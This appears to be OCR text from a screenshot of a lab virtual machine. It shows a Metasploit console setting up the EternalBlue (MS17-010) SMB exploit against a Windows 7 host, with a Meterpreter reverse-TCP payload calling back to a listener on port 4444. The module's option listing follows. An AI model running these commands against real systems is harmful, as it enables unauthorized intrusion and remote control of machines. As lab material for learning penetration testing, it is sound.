 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
dump.pcapng _A.pcapng.extra
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.32.132
rhost => 192.168.32.132
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.32.135
lhost => 192.168.32.135
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.32.132 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
B.pcap
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.32.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
1
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。